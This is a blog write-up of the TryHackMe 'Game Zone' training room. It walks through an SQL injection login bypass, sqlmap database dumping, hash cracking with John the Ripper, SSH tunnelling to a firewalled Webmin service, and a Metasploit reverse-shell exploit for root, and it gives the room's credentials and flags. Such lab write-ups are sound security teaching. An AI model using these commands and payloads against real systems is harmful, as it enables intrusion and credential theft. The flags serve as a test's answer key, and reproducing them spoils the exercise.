Game Zone - TryHackMe
7 min read
Published at: Mar 8, 2024

Learn to hack into this machine. Understand how to use SQLMap, crack some passwords, reveal services using a reverse SSH tunnel and escalate your privileges to root!
Metadata
Meta
- Room name: Game Zone
- URL: https://tryhackme.com/room/gamezone
Goal
The overall goal of the room is to understand how to use SQLMap, crack some passwords, reveal services using a reverse SSH tunnel and escalate your privileges.
Cheat Sheet
Before we begin, as always there is a generic Cheat Sheet for this room which could be integrated in your own notes. You find it at at the bottom of this write-up. You can also find all of my notes at https://hailstormsec.com/posts/categories/notes.
Tasks
Task 1 - Deploy the vulnerable machine
Questions(s)
What is the name of the large cartoon avatar holding a sniper on the forum?
Once we have launched the machine, I make a simple attempt to access the mentioned webserver by putiting the IP address of the machine into the search bar.

To answer what the name of the person is, we can first try and see if the file name gives us any information by opening the image in a new tab.
Unfortunately it did not, the picture name is only "header_image.png" - but we can resort to using googles reverse image search. Here we find a common nominator.


Answers(s)
Agent 47
Task 2 - Obtain access via SQLi
Question(s)
When you've logged in, what page do you get redirected to?
Executing what TryHackMe has given us, we successfully log into the website using the query ' or 1=1 -- - as the username.

Answer(s)
portal.php
Task 3 - Using SQLMap
Using SQLMap and Burp
SQLMap is a very popular tool amongs pentesters and in red team engagements. Now we will use this tool to find
SQL Injection
A common way to load information about the page you are trying to test with SQLMap, is by feeding it a HTTP request. This can be done via BurpSuite.
- Start burp.
- Navigate to the proxy tab.
- Now you want to capture the request in one of two ways.
By using the Burp browser
By using FoxyProxy
If you still want to use your firefox browser, you can install the FoxyProxy plugin. Then you want to open the proxy options and fill in the information from your burp Suite:


Now toggle on the plugin and activate intercept in burp, as if you were using the Burp browser.
Now either way you decided to capture the request. Input something into the search bar and hit enter. Now it should have been captured and look something like this.

Now we can feed this into SQLMap as follows:
sqlmap -r request
- --dbs: list databases
- -D x: enumerate database x
- --tables: list tables
- -T x: enumerate table x
- --columns: list columns
- --dump: dump the column values
If we run this we will get the following:

Now with the vulnerability found, we can run the command again but with the other flags above to get specific information.
Questions
Question(s)
- In the users table, what is the hashed password?
- What was the username associated with the hashed password?
- What was the other table name?
- List databases with
--dbs:
sqlmap -r request --dbs
- Then select the database 'db':
sqlmap -r request -D db
- Repeat the previous two steps but now with
--tablesand-T:
sqlmap -r request -D db --tables
# AND
sqlmap -r request -D db -T users
- Now finally dumb the tables values with
--dump.
SQLMap cracking
When you dump the tables, SQLMap will ask you if you want to crack the password. If you use the standard list, this will fail. However the standard list is very quick for the program to go trough and could be usefull to find any easy passwords. But keep in mind that other cracking software such as John or Hashcat is generally faster and should be used.
Answer(s)
- ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14
- agent47
- post
Task 4 - Cracking a password with JohnTheRipper
Now we will crack the hash using the popular tool, JohnTheRipper. To prepare the hash I simply echod the hash into a new file:
echo "ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14" > hash.txt
Hashing format
John will generally detect which format to use, instead of inputting --format. It will also list the formats it think is in use. To have better control however, it's generally preferred to add the format flag manually. You can check what hashing algorithm is in use with hash-identifier and entering the hash.
Question 1
Question(s)
What is the de-hashed password?
john hash.txt --wordlist=/usr/share/worldlists/rockyou.txt --format=Raw-SHA256
Answer(s)
videogamer124
Question 2
Question(s)
What is the user flag?
Suggested by the task, we will get the user flag by accessing the server via SSH. The standard port for SSH is 22:
ssh -p 22 [email protected]
# Address format: username@server_ip/domain
-p : port

Answer(s)
649ac17b1480ac13ef1e4fa579dac95c
Task 5 - Exposing services with reverse SSH tunnels

In this task we will use ss together with ssh to access services otherwise blocked by a firewall from the outside. ss is the improved netstat.
We will start by using ss -tulpn.
| Argument | Description |
|---|---|
| -t | Display TCP sockets |
| -u | Display UDP sockets |
| -l | Displays only listening sockets |
| -p | Shows the process using the socket |
| -n | Doesn't resolve service names |
Then we can run the ssh port forward on our client to make the http service available to us.


Remember that reused credentials are one of the most common and effective ways to gain access to multiple systems. By attempting the same credentials from before we gain access to the
Content Management System
Questions
Question(s)
- How many TCP sockets are running?
- What is the name of the exposed CMS?
- What is the CMS version?
Answer(s)
- 5
- Webmin
- 1.580
Task 6 - Privilege Escalation with Metasploit
Taking the advice from the TryHackMe task, we enter metasploit and search for an an exploit.

To list the exploit options, use show options and thereafter set the following parameters:
set password videogamer123
set rhosts localhost
set ssl false
set username agent47
set payload cmd/unix/reverse
set lhost tun0
Now you can simply run the exploit!

To enter the shell use sessions 2 (or your session number) followed by cat /root/root.txt to read the final flag!
Question
Question(s)
What is the root flag?
Answer(s)

a4b945830144bdd71908d12d902adeee
Bonus Task! Manual Exploitation
Looking at what the exploit actually does, we can navigate to exploit-db and look at exploit. Here we notice that it is basically a path traversal vulnerability, where whatever path we go to - the server will run.

We can use this to read the flag instantly!
Cheat Sheet
You can also find all of the following under the notes category.
OSINT
Reverse image search: https://www.google.com/imghp
SQLMap
sqlmap -r request
- --dbs: list databases
- -D x: enumerate database x
- --tables: list tables
- -T x: enumerate table x
- --columns: list columns
- --dump: dump the column values
More: https://book.hacktricks.xyz/pentesting-web/sql-injection/sqlmap
Hashcracking with JohnTheRipper
john hash.txt --wordlist=/usr/share/worldlists/rockyou.txt --format=Raw-SHA256
SS
| Argument | Description |
|---|---|
| -t | Display TCP sockets |
| -u | Display UDP sockets |
| -l | Displays only listening sockets |
| -p | Shows the process using the socket |
| -n | Doesn't resolve service names |
| -h | Help |
SSH
Port forward: CLIENT -> YOU:
ssh -L 9000:imgur.com:80 [email protected]
-R : YOU -> CLIENT
Support me
Thank you so much for reading and I hope you found it inspirational or helpful! You can best support me by doing any of the following bellow!
- Turn off Adblocker: A simple yet impactful way to support me for free.
- Sign Up: If you haven't already, consider signing up to get access to more content and receive optional newsletters.
- Buy Premium: Explore the Premium option for additional perks and exclusive content.
- Give a Tip: Your generosity is always very appreciated.
You can read more about the perks of being a Member or Subscriber here.
Additionally, you can stay updated and engage with me on social media:
Contact me here: [email protected]


